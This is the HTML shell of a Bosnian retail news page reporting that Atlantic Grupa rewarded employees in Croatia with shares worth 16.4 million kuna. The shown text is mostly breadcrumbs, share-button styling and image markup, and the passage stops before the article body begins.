            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuelno" class="entry-crumb" href="https://instore.ba/category/aktuelno/">Aktuelno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7112" class="post-7112 post type-post status-publish format-standard has-post-thumbnail category-aktuelno category-regionalne category-trgovci tag-atlantic-grupa tag-burza tag-dionice tag-poslovanje tag-prehrambena-industrija tag-prehrambena-kompanija" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/aktuelno/">Aktuelno</a></li><li class="entry-category"><a  href="https://instore.ba/category/regionalne/">REGIONALNE</a></li><li class="entry-category"><a  href="https://instore.ba/category/trgovci/">Trgovci</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T08:09:50+00:00" >April 26, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fhrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hrvatska%3A+Atlantic+nagradio+uposlenike+sa+dionicama+vrijednim+16%2C4+miliona+kuna&url=https%3A%2F%2Finstore.ba%2Fhrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/&title=Hrvatska%3A+Atlantic+nagradio+uposlenike+sa+dionicama+vrijednim+16%2C4+miliona+kuna" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Hrvatska%3A+Atlantic+nagradio+uposlenike+sa+dionicama+vrijednim+16%2C4+miliona+kuna https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hrvatska%3A+Atlantic+nagradio+uposlenike+sa+dionicama+vrijednim+16%2C4+miliona+kuna %0A%0A https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1.jpg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1-696x435.jpg" srcset="https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1-696x435.jpg 696w, https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1-300x188.jpg 300w, https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1-1024x640.jpg 1024w, https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1-768x480.jpg 768w, https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1-1536x960.jpg 1536w, https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1-1068x668.jpg 1068w, https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1-672x420.jpg 672w, https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="14-tede-1600x1000"/></a></div>
            <!-- content --><div class="single__lead">
